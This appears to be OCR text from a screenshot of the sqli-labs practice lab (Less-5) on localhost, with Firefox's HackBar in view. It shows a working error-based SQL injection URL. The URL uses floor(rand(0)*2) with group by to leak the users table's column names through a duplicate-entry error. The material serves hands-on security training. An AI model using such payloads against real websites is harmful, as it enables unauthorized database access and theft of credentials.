 127.0.0.1/sqli/Less-5/?id=1' union select 1,count(*),concat_ws(0x7e,(select group_concat(column_name) from information_schema.columns where tab
火狐官方站点 常用网址
Welcome Dhakkan
Duplicate entry 'id,username,password~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1' union select 1,count(*),concat_ws(0x7e,(select
group_concat(column_name) from information_schema.columns where table_schema='security' and
table_name='users'),floor(rand(0)*2))  as x from information_schema.tables  group by x--+